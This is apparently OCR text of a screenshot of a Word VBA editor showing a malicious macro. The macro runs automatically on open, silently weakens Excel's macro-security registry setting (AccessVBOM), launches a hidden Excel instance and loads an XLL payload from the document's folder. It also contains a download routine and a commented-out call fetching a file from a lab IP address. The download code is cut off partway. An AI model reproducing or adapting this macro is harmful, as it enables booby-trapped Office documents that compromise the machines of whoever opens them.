 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
ct - Project
(General) AutoOpen
Normal
Project (Draft-_SHV
Project (Mango)
Microsoft Word Ol
ThisDocument
Modules
NewMacros
References
Project (Purple Tea
erties - NewMacro
Macros Module
abetic Categorized
e) NewMacros
Sub AutoOpen()
'
' Auto_Open Macro
'
'
sVersion = Application.Version
Set wsh = CreateObject("WScript.Shell")
regpathh = "HKEY_CURRENT_USER\Software\Microsoft\Office\"
regpathhh = "\\Excel\\Security\\AccessVBOM"
regpath = regpathh + sVersion + regpathhh
wsh.RegWrite regpath, "1", "REG_DWORD"
'MsgBox "Hello"
'Call getthy("http://192.168.220.129:8082/alice.txt")
Set objXL = CreateObject("Excel.Application")
objXL.Visible = False
Dim lilApl As String
lilApl = Application.ActiveDocument.Path
rtn = objXL.RegisterXLL(lilApl & "\lup.xll")
'MsgBox (rtn)
'objXL.Run ("load")
End Sub
Sub getthy(link As String)
Dim FileNum As Long
Dim FileData() As Byte
Dim MyFile As String
Dim WHTTP As Object
On Error Resume Next
Set WHTTP = CreateObject("WinHTTP.WinHTTPrequest.5")
If Err.Number <> 0 Then
Set WHTTP = CreateObject("WinHTTP.WinHTTPrequest.5.1")
End If
On Error GoTo 0
WHTTP.Open "GET", link, False
WHTTP.Send
FileData = WHTTP.ResponseBody